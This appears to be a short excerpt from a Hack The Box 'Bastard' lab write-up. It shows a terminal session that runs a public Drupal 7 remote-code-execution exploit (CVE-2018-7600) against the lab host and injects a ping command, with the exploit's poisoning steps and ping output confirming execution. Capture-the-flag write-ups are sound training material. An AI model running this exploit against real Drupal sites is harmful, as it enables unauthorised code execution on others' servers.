 david@kali:/htb/bastard$ python3 7600.py -c 'ping 10.10.14.24' http://10.10.10.9/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-GKUwjCwYQS4MIG4MgPhg1zPXfJ4NDD-LS7vxPjMW2TU
[*] Triggering exploit to execute: ping 10.10.14.24
Pinging 10.10.14.24 with 32 bytes of data:
Reply from 10.10.14.24: bytes=32 time=93ms TTL=63
Reply from 10.10.14.24: bytes=32 time=47ms TTL=63
Reply from 10.10.14.24: bytes=32 time=94ms TTL=63
Reply from 10.10.14.24: bytes=32 time=105ms TTL=63
Ping statistics for 10.10.14.24:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 47ms, Maximum = 105ms, Average = 84ms